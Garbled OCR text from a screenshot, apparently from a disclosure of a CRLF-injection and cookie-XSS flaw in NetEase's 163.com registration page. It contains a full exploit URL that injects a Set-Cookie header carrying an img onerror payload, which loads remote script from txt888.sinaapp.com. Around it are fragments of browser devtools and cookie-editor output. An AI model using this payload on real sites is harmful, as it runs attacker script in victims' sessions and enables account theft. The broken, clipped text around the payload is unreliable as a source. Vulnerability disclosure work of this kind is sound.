 d URL
http://reg.163.com/reg/reg.jsp?locale=cn_ZH%0aset-cookie:nts_mail_user%3d%3Cimg%20src%3D1%20onerror%3D%22with%28document%29body.appendChild%28createElement
%28%27script%27%29%29.src%3D%27%2f%2ftxt888.sinaapp.com%2frookit.js%3F31%27%22%3E%3A-1%3A1;&product=rms&url=http://art.campus.163.com/applyJob.do?lan=zh&loginurl=http:
it URL
//art.campus.163.com/applyJob.do?lan=zh
ecute
Enable Post data Enable Referrer
常用邮箱地址
输入一个你已拥
验证完成注册。
号，可以直接登
Highlight All Match Case 1 of 1 match
Inspector Console Debugger Style Editor Performance Network
Method File
GET checkForm.js?20151013101
GET otherDomainReg.js?2015101310
GET ntes.js
GET ntes?_nacc=urs&_nvid=9b3a
GET m.htm?m=13,1028&cache=525
GET getid
GET getimg?v=1451970157686&
KB
KB
KB
KB
KB
HTML CSS JS XHR Fo
CSS JS Security
assword fields present on an insecure (h
indow.controllers is deprecated. Do not
Edit Cookie+
Name: NTS_mail_user
Content: <img src=1 onerror="with(document)body.appendChild(cre
Host: .163.com
Path: /
Send For: Any type of connection
Http Only: No
Expires: at end of session
Save as new Save Close
Cookies Manager+ v1.5.2.1-signed [showing 12 of 2862, selected 1]
File Edit View Tools Help
Search: 163.com
Site Name
163.com _ntes_nnid
163.com _ntes_nuid
163.com NTS_mail_user
163.com TEST
reg.163.com JSESSIONID
reg.163.com locale
reg.163.com NTS-mail_user
reg.163.com REG_ANALYSIS
reg.163.com reg_info
reg.163.com SID
reg.163.com TEST
reg.163.com URS_Analyze
www.wooyun.org